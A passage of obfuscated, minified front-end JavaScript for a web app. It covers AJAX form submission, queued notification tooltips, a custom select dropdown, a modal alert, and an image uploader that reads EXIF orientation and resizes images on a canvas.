_0x456fx33=$(_0x5078[311])[_0x5078[59]]();if((_0x456fx1a[_0x5078[39]]< 1)|| (_0x456fx16[_0x5078[39]]< 1)|| (_0x456fx33[_0x5078[39]]< 1)){b5cc60e181bb46d0(_0x5078[312]);return};e006ad24f04b512();var _0x456fx9=$[_0x5078[33]]({data:_0x5078[313]+ _0x456fx1a+ _0x5078[197]+ _0x456fx16+ _0x5078[314]+ _0x456fx33,type:_0x5078[31],url:this[_0x5078[5]][_0x5078[7]],dataType:_0x5078[32]});_0x456fx9[_0x5078[14]](function(_0x456fxa){b9934d7e652e29a2();if(_0x456fxa[_0x5078[14]]){$(_0x5078[35])[_0x5078[21]](_0x456fxa[_0x5078[21]]);var _0x456fx17=b29978254cb6a68d();_0x456fx17+= _0x5078[315];setTimeout(function(){$(_0x5078[317])[_0x5078[109]](1000,function(){if(window[_0x5078[51]][_0x5078[50]]!= _0x456fx17){window[_0x5078[51]][_0x5078[50]]= _0x456fx17}else {location[_0x5078[316]]()}})},1500)}else {console[_0x5078[46]](_0x456fxa);if(_0x456fxa[_0x5078[82]]){b5cc60e181bb46d0(_0x456fxa[_0x5078[82]])}}}[_0x5078[34]](this));_0x456fx9[_0x5078[48]](function(_0x456fxc,_0x456fxd){b5cc60e181bb46d0(_0x5078[47]+ _0x456fxd);b9934d7e652e29a2()})};ad0f9dc8f4a1824[_0x5078[4]][_0x5078[229]]= function(){$(_0x5078[318])[_0x5078[116]](function(_0x456fx5){if(_0x456fx5[_0x5078[113]]== 13){this[_0x5078[308]]()}}[_0x5078[34]](this))};ad0f9dc8f4a1824[_0x5078[4]][_0x5078[319]]= function(_0x456fx34,_0x456fx35,_0x456fx36){if( typeof this[_0x5078[320]]== _0x5078[56]){this[_0x5078[320]]=  new Array()};if( typeof this[_0x5078[321]]== _0x5078[56]){this[_0x5078[321]]= 0};var _0x456fx37={"\x69\x64":_0x456fx34,"\x74\x65\x78\x74":_0x456fx35,"\x61\x74\x74\x61\x63\x68\x54\x6F":_0x456fx36};this[_0x5078[320]][_0x5078[322]](_0x456fx37);if(this[_0x5078[321]]!= 1){this[_0x5078[323]]()}};ad0f9dc8f4a1824[_0x5078[4]][_0x5078[324]]= function(_0x456fx34,_0x456fx35,_0x456fx36){This= this;this[_0x5078[321]]= 1;_0x456fx35= _0x5078[325]+ _0x456fx34+ _0x5078[326]+ _0x456fx35+ _0x5078[327];$(_0x5078[235]+ _0x456fx36)[_0x5078[145]]()[_0x5078[330]](_0x5078[328],_0x5078[329]);$(_0x5078[235]+ _0x456fx36)[_0x5078[145]]()[_0x5078[160]](_0x456fx35);var _0x456fx38=$(_0x5078[235]+ _0x456fx36)[_0x5078[328]]();$(_0x5078[235]+ _0x456fx34)[_0x5078[330]](_0x5078[331],(_0x456fx38[_0x5078[331]]+ 45));$(_0x5078[235]+ _0x456fx34)[_0x5078[330]](_0x5078[332],(_0x456fx38[_0x5078[332]]- 20));$(_0x5078[235]+ _0x456fx34)[_0x5078[241]]();setTimeout(function(){$(_0x5078[235]+ _0x456fx34)[_0x5078[333]](300,function(){setTimeout(function(){$(_0x5078[235]+ _0x456fx34)[_0x5078[108]]();this[_0x5078[321]]= 0;This[_0x5078[323]]()},3000)})},1000)};ad0f9dc8f4a1824[_0x5078[4]][_0x5078[323]]= function(){if(this[_0x5078[320]][_0x5078[39]]== 0){return};var _0x456fx34=this[_0x5078[320]][0][_0x5078[88]];var _0x456fx35=this[_0x5078[320]][0][_0x5078[334]];var _0x456fx36=this[_0x5078[320]][0][_0x5078[335]];this[_0x5078[324]](_0x456fx34,_0x456fx35,_0x456fx36);this[_0x5078[320]][_0x5078[336]]()};ad0f9dc8f4a1824[_0x5078[4]][_0x5078[3]]= function(){var _0x456fx39=window[_0x5078[51]][_0x5078[338]][_0x5078[337]](1);id= _0x456fx39[_0x5078[337]](_0x456fx39[_0x5078[340]](_0x5078[339])+ 1);if((!id) || (_0x456fx39[_0x5078[342]](_0x5078[341])==  -1)){return};switch(id){case _0x5078[301]:this[_0x5078[27]]();break;case _0x5078[140]:this[_0x5078[140]]();break;case _0x5078[178]:this[_0x5078[178]]();break;case _0x5078[305]:this[_0x5078[210]](_0x5078[5],_0x5078[238]);break;case _0x5078[307]:this[_0x5078[210]](_0x5078[307]);break;case _0x5078[106]:b63a2c542cd9e57b[_0x5078[107]](null,0,false,_0x5078[106]);break;default:break}};;;(function(_0x456fx3a){_0x5078[343];function _0x456fx3b(_0x456fx3c,_0x456fx3d){if(!_0x456fx3c){return false};var _0x456fx3e=_0x456fx3c[_0x5078[146]]|| _0x456fx3c[_0x5078[344]]|| _0x456fx3c|| false;while(_0x456fx3e&& _0x456fx3e!= _0x456fx3d){_0x456fx3e= _0x456fx3e[_0x5078[345]]|| false};return (_0x456fx3e!== false)}function _0x456fx3f(_0x456fx40,_0x456fx41){for(var _0x456fx14 in _0x456fx41){if(_0x456fx41[_0x5078[346]](_0x456fx14)){_0x456fx40[_0x456fx14]= _0x456fx41[_0x456fx14]}};return _0x456fx40}function _0x456fx42(_0x456fx3e,_0x456fx43){this[_0x5078[347]]= _0x456fx3e;this[_0x5078[348]]= _0x456fx3f({},this[_0x5078[348]]);_0x456fx3f(this[_0x5078[348]],_0x456fx43);this._init()}_0x456fx42[_0x5078[4]][_0x5078[348]]= {newTab:true,stickyPlaceholder:true,onChange:function(_0x456fx22){return false}};_0x456fx42[_0x5078[4]][_0x5078[349]]= function(){var _0x456fx44=this[_0x5078[347]][_0x5078[351]](_0x5078[350]);this[_0x5078[352]]= _0x456fx44&& _0x456fx44[_0x5078[353]];this[_0x5078[354]]= _0x456fx44|| this[_0x5078[347]][_0x5078[351]](_0x5078[355]);this._createSelectEl();this[_0x5078[356]]= [][_0x5078[361]][_0x5078[360]](this[_0x5078[359]][_0x5078[358]](_0x5078[357]));this[_0x5078[362]]= this[_0x5078[356]][_0x5078[39]];this[_0x5078[363]]= this[_0x5078[356]][_0x5078[342]](this[_0x5078[359]][_0x5078[351]](_0x5078[364]))||  -1;this[_0x5078[365]]= this[_0x5078[359]][_0x5078[351]](_0x5078[366]);this._initEvents()};_0x456fx42[_0x5078[4]][_0x5078[367]]= function(){var _0x456fx45=this,_0x456fx43=_0x5078[25],_0x456fx46=function(_0x456fx3e){var _0x456fx47=_0x5078[25],_0x456fx48=_0x5078[25],_0x456fx49=_0x5078[25];if(_0x456fx3e[_0x5078[354]]&&  !this[_0x5078[368]]&&  !this[_0x5078[352]]){_0x456fx48+= _0x5078[369];this[_0x5078[368]]= true};if(_0x456fx3e[_0x5078[371]](_0x5078[370])){_0x456fx48+= _0x456fx3e[_0x5078[371]](_0x5078[370])};if(_0x456fx3e[_0x5078[371]](_0x5078[372])){_0x456fx49= _0x5078[373]+ _0x456fx3e[_0x5078[371]](_0x5078[372])};if(_0x456fx48!== _0x5078[25]){_0x456fx47= _0x5078[374]+ _0x456fx48+ _0x5078[375]};return _0x5078[376]+ _0x456fx47+ _0x456fx49+ _0x5078[377]+ _0x456fx3e[_0x5078[378]]+ _0x5078[379]+ _0x456fx3e[_0x5078[380]]+ _0x5078[381]};[][_0x5078[361]][_0x5078[360]](this[_0x5078[347]][_0x5078[387]])[_0x5078[386]](function(_0x456fx3e){if(_0x456fx3e[_0x5078[353]]){return};var _0x456fx4a=_0x456fx3e[_0x5078[214]][_0x5078[216]]();if(_0x456fx4a=== _0x5078[355]){_0x456fx43+= _0x456fx46(_0x456fx3e)}else {if(_0x456fx4a=== _0x5078[382]){_0x456fx43+= _0x5078[383]+ _0x456fx3e[_0x5078[384]]+ _0x5078[385];[][_0x5078[361]][_0x5078[360]](_0x456fx3e[_0x5078[387]])[_0x5078[386]](function(_0x456fx4b){_0x456fx43+= _0x456fx46(_0x456fx4b)});_0x456fx43+= _0x5078[388]}}});var _0x456fx4c=_0x5078[389]+ _0x456fx43+ _0x5078[390];this[_0x5078[359]]= document[_0x5078[392]](_0x5078[391]);this[_0x5078[359]][_0x5078[393]]= this[_0x5078[347]][_0x5078[393]];this[_0x5078[359]][_0x5078[394]]= this[_0x5078[347]][_0x5078[394]];this[_0x5078[359]][_0x5078[395]]= _0x5078[396]+ this[_0x5078[354]][_0x5078[380]]+ _0x5078[397]+ _0x456fx4c;this[_0x5078[347]][_0x5078[345]][_0x5078[398]](this[_0x5078[359]]);this[_0x5078[359]][_0x5078[398]](this[_0x5078[347]])};_0x456fx42[_0x5078[4]][_0x5078[399]]= function(){var _0x456fx45=this;this[_0x5078[365]][_0x5078[400]](_0x5078[118],function(){_0x456fx45._toggleSelect()});this[_0x5078[356]][_0x5078[386]](function(_0x456fx4b,_0x456fx4d){_0x456fx4b[_0x5078[400]](_0x5078[118],function(){_0x456fx45[_0x5078[363]]= _0x456fx4d;_0x456fx45._changeOption();_0x456fx45._toggleSelect()})});document[_0x5078[400]](_0x5078[118],function(_0x456fx4e){var _0x456fx4f=_0x456fx4e[_0x5078[146]];if(_0x456fx45._isOpen()&& _0x456fx4f!== _0x456fx45[_0x5078[359]]&&  !_0x456fx3b(_0x456fx4f,_0x456fx45[_0x5078[359]])){_0x456fx45._toggleSelect()}});this[_0x5078[359]][_0x5078[400]](_0x5078[401],function(_0x456fx4e){var _0x456fx50=_0x456fx4e[_0x5078[113]]|| _0x456fx4e[_0x5078[402]];switch(_0x456fx50){case 38:_0x456fx4e[_0x5078[114]]();_0x456fx45._navigateOpts(_0x5078[403]);break;case 40:_0x456fx4e[_0x5078[114]]();_0x456fx45._navigateOpts(_0x5078[404]);break;case 32:_0x456fx4e[_0x5078[114]]();if(_0x456fx45._isOpen()&&  typeof _0x456fx45[_0x5078[405]]!= _0x5078[56]&& _0x456fx45[_0x5078[405]]!==  -1){_0x456fx45._changeOption()};_0x456fx45._toggleSelect();break;case 13:_0x456fx4e[_0x5078[114]]();if(_0x456fx45._isOpen()&&  typeof _0x456fx45[_0x5078[405]]!= _0x5078[56]&& _0x456fx45[_0x5078[405]]!==  -1){_0x456fx45._changeOption();_0x456fx45._toggleSelect()};break;case 27:_0x456fx4e[_0x5078[114]]();if(_0x456fx45._isOpen()){_0x456fx45._toggleSelect()};break}})};_0x456fx42[_0x5078[4]][_0x5078[406]]= function(_0x456fx51){if(!this._isOpen()){this._toggleSelect()};var _0x456fx52= typeof this[_0x5078[405]]!= _0x5078[56]&& this[_0x5078[405]]!==  -1?this[_0x5078[405]]:this[_0x5078[363]];if(_0x456fx51=== _0x5078[403]&& _0x456fx52> 0|| _0x456fx51=== _0x5078[404]&& _0x456fx52< this[_0x5078[362]]- 1){this[_0x5078[405]]= _0x456fx51=== _0x5078[404]?_0x456fx52+ 1:_0x456fx52- 1;this._removeFocus();$(this[_0x5078[356]][this[_0x5078[405]]])[_0x5078[24]](_0x5078[407])}};_0x456fx42[_0x5078[4]][_0x5078[408]]= function(){this._removeFocus();if(this._isOpen()){if(this[_0x5078[363]]!==  -1){this[_0x5078[365]][_0x5078[380]]= this[_0x5078[356]][this[_0x5078[363]]][_0x5078[380]]};$(this[_0x5078[359]])[_0x5078[26]](_0x5078[409])}else {if(this[_0x5078[352]]&& this[_0x5078[348]][_0x5078[410]]){this[_0x5078[365]][_0x5078[380]]= this[_0x5078[354]][_0x5078[380]]};$(this[_0x5078[359]])[_0x5078[24]](_0x5078[409])}};_0x456fx42[_0x5078[4]][_0x5078[411]]= function(){if( typeof this[_0x5078[405]]!= _0x5078[56]&& this[_0x5078[405]]!==  -1){this[_0x5078[363]]= this[_0x5078[405]];this[_0x5078[405]]=  -1};var _0x456fx4b=this[_0x5078[356]][this[_0x5078[363]]];this[_0x5078[365]][_0x5078[380]]= _0x456fx4b[_0x5078[380]];this[_0x5078[347]][_0x5078[378]]= _0x456fx4b[_0x5078[371]](_0x5078[412]);$(this[_0x5078[347]])[_0x5078[413]](_0x5078[247]);var _0x456fx53=this[_0x5078[359]][_0x5078[351]](_0x5078[364]);if(_0x456fx53){$(_0x456fx53)[_0x5078[26]](_0x5078[414])};$(_0x456fx4b)[_0x5078[24]](_0x5078[414]);if(_0x456fx4b[_0x5078[371]](_0x5078[372])){if(this[_0x5078[348]][_0x5078[415]]){_0x456fx3a[_0x5078[417]](_0x456fx4b[_0x5078[371]](_0x5078[372]),_0x5078[416])}else {_0x456fx3a[_0x5078[51]]= _0x456fx4b[_0x5078[371]](_0x5078[372])}};this[_0x5078[348]][_0x5078[418]](this[_0x5078[347]][_0x5078[378]])};_0x456fx42[_0x5078[4]][_0x5078[419]]= function(_0x456fx4b){return $(this[_0x5078[359]])[_0x5078[42]](_0x5078[409])};_0x456fx42[_0x5078[4]][_0x5078[420]]= function(_0x456fx4b){var _0x456fx54=this[_0x5078[359]][_0x5078[351]](_0x5078[421]);if(_0x456fx54){$(_0x456fx54)[_0x5078[26]](_0x5078[407])}};_0x456fx3a[_0x5078[422]]= _0x456fx42})(window);function b461571e7735417c(){[][_0x5078[361]][_0x5078[360]](document[_0x5078[358]](_0x5078[423]))[_0x5078[386]](function(_0x456fx3e){ new SelectFx(_0x456fx3e)})}var b5cc60e181bb46d0=function(_0x456fx35,_0x456fx57){if($(_0x5078[424])[_0x5078[39]]){return false};var _0x456fx2b=_0x5078[25];var _0x456fx58=_0x5078[25];if( typeof _0x456fx57== _0x5078[56]){_0x456fx2b= _0x5078[198];_0x456fx58= _0x5078[425]+ _0x456fx35+ _0x5078[426]}else {_0x456fx2b= _0x5078[99];_0x456fx58= _0x5078[425]+ _0x456fx35+ _0x5078[427]};$(_0x5078[428])[_0x5078[160]](_0x456fx58);var _0x456fx59=$(_0x5078[430])[_0x5078[429]]();$(_0x5078[424])[_0x5078[330]](_0x5078[431],_0x456fx59);$(_0x5078[424])[_0x5078[434]]({"\x6F\x70\x61\x63\x69\x74\x79":_0x5078[432],"\x74\x6F\x70":_0x5078[433]},200);$(_0x5078[435])[_0x5078[434]]({"\x6F\x70\x61\x63\x69\x74\x79":_0x5078[432]},200);$(_0x5078[428])[_0x5078[102]](_0x5078[118],_0x5078[436],function(_0x456fx5){_0x456fx5[_0x5078[299]]();if(_0x456fx2b== _0x5078[198]){$(_0x5078[435])[_0x5078[109]](200,function(){$(_0x5078[435])[_0x5078[108]]()});$(document)[_0x5078[101]](_0x5078[401])}else {$(_0x5078[435])[_0x5078[109]](200,function(){$(_0x5078[435])[_0x5078[108]]()});$(this)[_0x5078[413]](_0x5078[99]);$(document)[_0x5078[101]](_0x5078[401])}}[_0x5078[34]](this));$(_0x5078[428])[_0x5078[102]](_0x5078[118],_0x5078[437],function(_0x456fx5){_0x456fx5[_0x5078[299]]();$(_0x5078[435])[_0x5078[109]](200,function(){$(_0x5078[435])[_0x5078[108]]()});$(this)[_0x5078[413]](_0x5078[103]);$(document)[_0x5078[101]](_0x5078[401])}[_0x5078[34]](this));$(document)[_0x5078[102]](_0x5078[401],function(_0x456fx5){_0x456fx5[_0x5078[114]]();if(_0x456fx5[_0x5078[113]]== 27){$(_0x5078[435])[_0x5078[109]](200,function(){$(_0x5078[435])[_0x5078[108]]()});$(this)[_0x5078[413]](_0x5078[103]);$(document)[_0x5078[101]](_0x5078[401])}}[_0x5078[34]](this))};var e4d223278d21a7c=function(_0x456fx2){if(!_0x456fx2|| (!_0x456fx2[_0x5078[438]]) || (!_0x456fx2[_0x5078[438]][_0x5078[371]]) || _0x456fx2[_0x5078[438]][_0x5078[371]](_0x5078[217])!== _0x5078[439]){throw  new Error(_0x5078[440])};this[_0x5078[0]](_0x456fx2);var _0x456fx5b=false;this[_0x5078[441]]= [];this[_0x5078[75]]= [];var _0x456fx5c=this;this[_0x5078[5]][_0x5078[438]][_0x5078[400]](_0x5078[247],function(_0x456fx5){if((_0x456fx5b== true)&& (_0x456fx5c[_0x5078[55]][_0x5078[14]]< _0x456fx5c[_0x5078[55]][_0x5078[15]])){b5cc60e181bb46d0(_0x5078[442]);return};_0x456fx5b= true;var _0x456fx5d=[];var _0x456fx5e=0;for(;_0x456fx5e< _0x456fx5c[_0x5078[5]][_0x5078[438]][_0x5078[443]][_0x5078[39]];++_0x456fx5e){_0x456fx5d[_0x5078[322]](_0x456fx5c[_0x5078[5]][_0x5078[438]][_0x5078[443]][_0x456fx5e])};_0x456fx5c[_0x5078[55]]= {total:parseInt(_0x456fx5d[_0x5078[39]]),done:0,currentItemTotal:0,currentItemDone:0};if(_0x456fx5c[_0x5078[5]][_0x5078[444]]){_0x456fx5c[_0x5078[5]][_0x5078[444]](_0x456fx5c[_0x5078[55]])};_0x456fx5c[_0x5078[445]](_0x456fx5d,_0x456fx5c[_0x5078[55]])},false);var _0x456fx5f=document[_0x5078[10]](this[_0x5078[5]][_0x5078[446]]);_0x456fx5f[_0x5078[447]]= function(){this[_0x5078[393]]= _0x5078[448];return false};_0x456fx5f[_0x5078[449]]= function(){this[_0x5078[393]]= _0x5078[450];return false};_0x456fx5f[_0x5078[451]]= function(_0x456fx3c){this[_0x5078[393]]= _0x5078[450];_0x456fx3c[_0x5078[299]]();_0x456fx3c[_0x5078[114]]();if((_0x456fx5b== true)&& (_0x456fx5c[_0x5078[55]][_0x5078[14]]< _0x456fx5c[_0x5078[55]][_0x5078[15]])){b5cc60e181bb46d0(_0x5078[442]);return};_0x456fx5b= true;var _0x456fx5d=[];for(var _0x456fxb=0;_0x456fx3c[_0x5078[452]][_0x5078[443]][_0x456fxb];_0x456fxb++){var _0x456fx8=_0x456fx3c[_0x5078[452]][_0x5078[443]][_0x456fxb];var _0x456fx60=_0x456fx8[_0x5078[219]][_0x5078[455]](_0x5078[454])[_0x5078[453]]()[_0x5078[216]]();var _0x456fx61=_0x456fx5c[_0x5078[5]][_0x5078[456]][_0x5078[342]](_0x456fx60)>  -1;if(_0x456fx61){_0x456fx5d[_0x5078[322]](_0x456fx3c[_0x5078[452]][_0x5078[443]][_0x456fxb])}else {var _0x456fx62=_0x456fx8[_0x5078[219]];b5cc60e181bb46d0(_0x5078[457]+ _0x456fx62+ _0x5078[458])}};if(_0x456fx5d[_0x5078[39]]== 0){return};_0x456fx5c[_0x5078[55]]= {total:parseInt(_0x456fx5d[_0x5078[39]]),done:0,currentItemTotal:0,currentItemDone:0};if(_0x456fx5c[_0x5078[5]][_0x5078[444]]){_0x456fx5c[_0x5078[5]][_0x5078[444]](_0x456fx5c[_0x5078[55]])};_0x456fx5c[_0x5078[445]](_0x456fx5d,_0x456fx5c[_0x5078[55]])}};e4d223278d21a7c[_0x5078[4]][_0x5078[0]]= function(_0x456fx3){this[_0x5078[5]]= _0x456fx3;if(!this[_0x5078[5]][_0x5078[459]]){this[_0x5078[5]][_0x5078[459]]= 1500};this[_0x5078[5]][_0x5078[456]]= [_0x5078[460],_0x5078[461],_0x5078[462],_0x5078[463]];this[_0x5078[5]][_0x5078[464]]= 0.90;if(!this[_0x5078[5]][_0x5078[465]]){this[_0x5078[5]][_0x5078[465]]= false};if(!this[_0x5078[5]][_0x5078[446]]){this[_0x5078[5]][_0x5078[446]]= _0x5078[466]};this[_0x5078[5]][_0x5078[467]]= 30000};e4d223278d21a7c[_0x5078[4]][_0x5078[445]]= function(_0x456fx5d){var _0x456fx5c=this;if(_0x456fx5d[_0x5078[39]] > 1){var _0x456fx8=_0x456fx5d[_0x5078[336]]();this[_0x5078[468]](_0x456fx8,function(){_0x456fx5c[_0x5078[445]](_0x456fx5d)})}else {if(_0x456fx5d[_0x5078[39]]=== 1){this[_0x5078[468]](_0x456fx5d[0],function(){(_0x456fx5c[_0x5078[5]][_0x5078[438]])[_0x5078[378]]= _0x5078[25];if(_0x456fx5c[_0x5078[5]][_0x5078[469]]){_0x456fx5c[_0x5078[5]][_0x5078[469]](_0x456fx5c[_0x5078[55]])}})}}};e4d223278d21a7c[_0x5078[4]][_0x5078[470]]= function(_0x456fx8,_0x456fx28){var _0x456fx63= new FileReader();_0x456fx63[_0x5078[471]]= function(_0x456fx3c){var _0x456fx64= new DataView(_0x456fx3c[_0x5078[146]][_0x5078[472]]);if(_0x456fx64[_0x5078[473]](0,false)!= 0xFFD8){return _0x456fx28(-2)};var _0x456fx65=_0x456fx64[_0x5078[474]];var _0x456fx66=2;while(_0x456fx66< _0x456fx65){var _0x456fx67=_0x456fx64[_0x5078[473]](_0x456fx66,false);_0x456fx66+= 2;if(_0x456fx67== 0xFFE1){var _0x456fx68=_0x456fx64[_0x5078[473]](_0x456fx66+= 8,false)== 0x4949;_0x456fx66+= _0x456fx64[_0x5078[475]](_0x456fx66+ 4,_0x456fx68);var _0x456fx69=_0x456fx64[_0x5078[473]](_0x456fx66,_0x456fx68);_0x456fx66+= 2;for(var _0x456fxb=0;_0x456fxb< _0x456fx69;_0x456fxb++){if(_0x456fx64[_0x5078[473]](_0x456fx66+ (_0x456fxb* 12),_0x456fx68)== 0x0112){return _0x456fx28(_0x456fx64[_0x5078[473]](_0x456fx66+ (_0x456fxb* 12)+ 8,_0x456fx68))}}}else {if((_0x456fx67& 0xFF00)!= 0xFF00){break}else {_0x456fx66+= _0x456fx64[_0x5078[473]](_0x456fx66,false)}}};return _0x456fx28(-1)};_0x456fx63[_0x5078[476]](_0x456fx8[_0x5078[361]](0,64* 1024))};e4d223278d21a7c[_0x5078[4]][_0x5078[477]]= function(_0x456fx6a,_0x456fx6b,_0x456fx28){if(_0x456fx6b<= 1){_0x456fx28(_0x456fx6a);return};var _0x456fx6c=document[_0x5078[392]](_0x5078[478]);var _0x456fx6d=_0x456fx6c[_0x5078[480]](_0x5078[479]);var _0x456fx6e=_0x456fx6a[_0x5078[481]],_0x456fx6f=_0x456fx6a[_0x5078[431]],_0x456fx70=0,_0x456fx71=0;var _0x456fx72=0;switch(_0x456fx6b){case 6:_0x456fx6e= _0x456fx6a[_0x5078[431]];_0x456fx6f= _0x456fx6a[_0x5078[481]];_0x456fx71= _0x456fx6a[_0x5078[431]]* (-1);_0x456fx72= 90;break;case 3:_0x456fx70= _0x456fx6a[_0x5078[481]]* (-1);_0x456fx71= _0x456fx6a[_0x5078[431]]* (-1);_0x456fx72= 180;break;case 8:_0x456fx6e= _0x456fx6a[_0x5078[431]];_0x456fx6f= _0x456fx6a[_0x5078[481]];_0x456fx70= _0x456fx6a[_0x5078[481]]* (-1);_0x456fx72= 270;break};_0x456fx6c[_0x5078[482]](_0x5078[481],_0x456fx6e);_0x456fx6c[_0x5078[482]](_0x5078[431],_0x456fx6f);_0x456fx6d[_0x5078[484]](_0x456fx72* Math[_0x5078[483]]/ 180);_0x456fx6d[_0x5078[485]](_0x456fx6a,_0x456fx70,_0x456fx71);_0x456fx28(_0x456fx6c)};e4d223278d21a7c[_0x5078[4]][_0x5078[468]]= function(_0x456fx8,_0x456fx73){var _0x456fx5c=this;var _0x456fx60=_0x456fx8[_0x5078[219]][_0x5078[455]](_0x5078[454])[_0x5078[453]]()[_0x5078[216]]();var _0x456fx74=this[_0x5078[5]][_0x5078[456]][_0x5078[342]](_0x456fx60)>  -1;if(!_0x456fx74){b5cc60e181bb46d0(_0x5078[457]+ _0x456fx8[_0x5078[219]]+ _0x5078[458]);return};var _0x456fx62=_0x456fx8[_0x5078[219]];var _0x456fx63= new FileReader();this[_0x5078[470]](_0x456fx8,function(_0x456fx6b){_0x456fx63[_0x5078[471]]= function(_0x456fx5){var _0x456fx6a= new Image();_0x456fx6a[_0x5078[471]]= function(){_0x456fx5c[_0x5078[477]](_0x456fx6a,_0x456fx6b,function(_0x456fx75){if(_0x456fx5c[_0x5078[5]][_0x5078[465]]=== true){var _0x456fx76=_0x456fx5c[_0x5078[486]](_0x456fx75)}else {var _0x456fx76=_0x456fx5c[_0x5078[487]](_0x456fx75)};_0x456fx5c[_0x5078[488]](_0x456fx76,_0x456fx62,_0x456fx73)})};_0x456fx6a[_0x5078[489]]= _0x456fx5[_0x5078[146]][_0x5078[472]]};_0x456fx63[_0x5078[490]](_0x456fx8)})};e4d223278d21a7c[_0x5078[4]][_0x5078[487]]= function(_0x456fx6a){var _0x456fx6c=document[_0x5078[392]](_0x5078[478]);_0x456fx6c[_0x5078[481]]= _0x456fx6a[_0x5078[481]];_0x456fx6c[_0x5078[431]]= _0x456fx6a[_0x5078[431]];var _0x456fx77=this[_0x5078[5]][_0x5078[459]];var _0x456fx78=_0x456fx6a[_0x5078[481]];var _0x456fx79=_0x456fx6a[_0x5078[431]];if(_0x456fx78> _0x456fx77){_0x456fx79*= _0x456fx77/ _0x456fx78;_0x456fx78= _0x456fx77};_0x456fx6c[_0x5078[481]]= _0x456fx78;_0x456fx6c[_0x5078[431]]= _0x456fx79;var _0x456fx6d=_0x456fx6c[_0x5078[480]](_0x5078[479]);_0x456fx6d[_0x5078[485]](_0x456fx6a,0,0,_0x456fx78,_0x456fx79);var _0x456fx7a=_0x456fx6c[_0x5078[492]](_0x5078[491]);return _0x456fx7a};e4d223278d21a7c[_0x5078[4]][_0x5078[486]]= function(_0x456fx6a){var _0x456fx6c=document[_0x5078[392]](_0x5078[478]);_0x456fx6c[_0x5078[481]]= _0x456fx6a[_0x5078[481]];_0x456fx6c[_0x5078[431]]= _0x456fx6a[_0x5078[431]];_0x456fx6c[_0x5078[480]](_0x5078[479])[_0x5078[485]](_0x456fx6a,0,0,_0x456fx6c[_0x5078[481]],_0x456fx6c[_0x5078[431]]);while(_0x456fx6c[_0x5078[481]] >= (2* this[_0x5078[5]][_0x5078[459]])){_0x456fx6c= this[_0x5078[493]](_0x456fx6c)};if(_0x456fx6c[_0x5078[481]] > this[_0x5078[5]][_0x5078[459]]){_0x456fx6c= this[_0x5078[494]](_0x456fx6c)};var _0x456fx7b=_0x456fx6c[_0x5078[492]](_0x5078[495],this[_0x5078[5]][_0x5078[464]]);return _0x456fx7b};e4d223278d21a7c[_0x5078[4]][_0x5078[494]]= function(_0x456fx6c){var _0x456fx7c=document[_0x5078[392]](_0x5078[478]);var _0x456fx7d=this[_0x5078[5]][_0x5078[459]]/ _0x456fx6c[_0x5078[481]];_0x456fx7c[_0x5078[481]]= this[_0x5078[5]][_0x5078[459]];_0x456fx7c[_0x5078[431]]= _0x456fx6c[_0x5078[431]]* _0x456fx7d;_0x456fx7c[_0x5078[481]]= _0x456fx6c[_0x5078[481]]* _0x456fx7d;_0x456fx7c[_0x5078[431]]= _0x456fx6c[_0x5078[431]]* _0x456fx7d;var _0x456fx7e=_0x456fx6c[_0x5078[480]](_0x5078[479])[_0x5078[496]](0,0,_0x456fx6c[_0x5078[481]],_0x456fx6c[_0x5078[431]]);var _0x456fx7f=_0x456fx7c[_0x5078[480]](_0x5078[479])[_0x5078[497]](_0x456fx7c[_0x5078[481]],_0x456fx7c[_0x5078[431]]);this[_0x5078[498]](_0x456fx7e,_0x456fx7f,_0x456fx7d);_0x456fx7c[_0x5078[480]](_0x5078[479])[_0x5078[499]](_0x456fx7f,0,0);return _0x456fx7c};e4d223278d21a7c[_0x5078[4]][_0x5078[493]]= function(_0x456fx6c){var _0x456fx80=document[_0x5078[392]](_0x5078[478]);_0x456fx80[_0x5078[481]]= _0x456fx6c[_0x5078[481]]/ 2;_0x456fx80[_0x5078[431]]= _0x456fx6c[_0x5078[431]]/ 2;_0x456fx80[_0x5078[480]](_0x5078[479])[_0x5078[485]](_0x456fx6c,0,0,_0x456fx80[_0x5078[481]],_0x456fx80[_0x5078[431]]);return _0x456fx80};e4d223278d21a7c[_0x5078[4]][_0x5078[498]]= function(_0x456fx81,_0x456fx82,_0x456fx7d){function _0x456fx83(_0x456fx84,_0x456fx85,_0x456fx86,_0x456fx87,_0x456fx88,_0x456fx89){var _0x456fx8a=1.0- _0x456fx88;var _0x456fx8b=1.0- _0x456fx89;return (_0x456fx84* _0x456fx8a* _0x456fx8b+ _0x456fx85* _0x456fx88* _0x456fx8b+ _0x456fx86* _0x456fx8a* _0x456fx89+ _0x456fx87* _0x456fx88* _0x456fx89)}var _0x456fxb,_0x456fx8c;var _0x456fx8d,_0x456fx8e,_0x456fx8f,_0x456fx90,_0x456fx91,_0x456fx92;var _0x456fx93,_0x456fx94,_0x456fx95,_0x456fx96,_0x456fx97;var _0x456fx98,_0x456fx99;var _0x456fx9a,_0x456fx9b,_0x456fx41,_0x456fx40;for(_0x456fxb= 0;_0x456fxb< _0x456fx82[_0x5078[431]];++_0x456fxb){_0x456fx8d= _0x456fxb/ _0x456fx7d;_0x456fx8e= Math[_0x5078[16]](_0x456fx8d);_0x456fx8f= (Math[_0x5078[500]](_0x456fx8d)> (_0x456fx81[_0x5078[431]]- 1)?(_0x456fx81[_0x5078[431]]- 1):Math[_0x5078[500]](_0x456fx8d));for(_0x456fx8c= 0;_0x456fx8c< _0x456fx82[_0x5078[481]];++_0x456fx8c){_0x456fx90= _0x456fx8c/ _0x456fx7d;_0x456fx91= Math[_0x5078[16]](_0x456fx90);_0x456fx92= (Math[_0x5078[500]](_0x456fx90)> (_0x456fx81[_0x5078[481]]- 1)?(_0x456fx81[_0x5078[481]]- 1):Math[_0x5078[500]](_0x456fx90));_0x456fx93= (_0x456fx8c+ _0x456fx82[_0x5078[481]]* _0x456fxb)* 4;_0x456fx94= (_0x456fx91+ _0x456fx81[_0x5078[481]]* _0x456fx8e)* 4;_0x456fx95= (_0x456fx92+ _0x456fx81[_0x5078[481]]* _0x456fx8e)* 4;_0x456fx96= (_0x456fx91+ _0x456fx81[_0x5078[481]]* _0x456fx8f)* 4;_0x456fx97= (_0x456fx92+ _0x456fx81[_0x5078[481]]* _0x456fx8f)* 4;_0x456fx98= _0x456fx90- _0x456fx91;_0x456fx99= _0x456fx8d- _0x456fx8e;_0x456fx9a= 